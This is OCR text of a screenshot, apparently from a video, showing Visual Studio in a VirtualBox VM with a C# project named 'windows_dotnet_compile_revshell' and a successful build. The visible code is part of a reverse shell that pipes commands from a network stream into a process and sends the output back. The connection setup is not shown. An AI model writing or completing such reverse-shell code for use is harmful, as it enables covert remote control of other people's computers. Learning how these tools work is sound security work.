 10_dev_box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) windows_dotnet_compile_revshell Sign in
Release Any CPU Start Live Share
Data Sources
Program.cs
windows_dotnet_compile_revshell ConnectBack.Program streamWriter
35 {
36 strInput.Append(rdr.ReadLine());
37 //strInput.Append("\n");
38 p.StandardInput.WriteLine(strInput);
39 strInput.Remove(0, strInput.Length);
40 }
41 }
42 }
43 }
44 }
1 reference
45 private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
46 {
47 StringBuilder strOutput = new StringBuilder();
48 if (!String.IsNullOrEmpty(outLine.Data))
49 {
50 try
51 {
52 strOutput.Append(outLine.Data);
53 streamWriter.WriteLine(strOutput);
54 streamWriter.Flush();
55 }
56 catch (Exception err) { }
57 }
58 }
59 }
60 }
61
88 % 0 1 Ln: 61 Ch: 1 SPC CRLF
Output
Show output from: Build
Build started...
1>------ Build started: Project: windows_dotnet_compile_revshell, Configuration: Release Any CPU ------
1>C:\Users\oreo\source\repos\windows_dotnet_compile_revshell\windows_dotnet_compile_revshell\Program.cs(56,34,56,37): warning CS0168: The variable 'err' is declared but never used
1>  windows_dotnet_compile_revshell -> C:\Users\oreo\source\repos\windows_dotnet_compile_revshell\windows_dotnet_compile_revshell\bin\Release\windows_dotnet_compile_revshell.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 6:38 PM and took 00.438 seconds ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'windows_dotnet_compile_revshell' (1 of 1 project
windows_dotnet_compile_revshell
Properties
References
App.config
C# Program.cs
Solution Explorer Git Changes
Build succeeded Add to Source Control Select Repository 1
6:38 PM
10/26/2024
2
Right Ctrl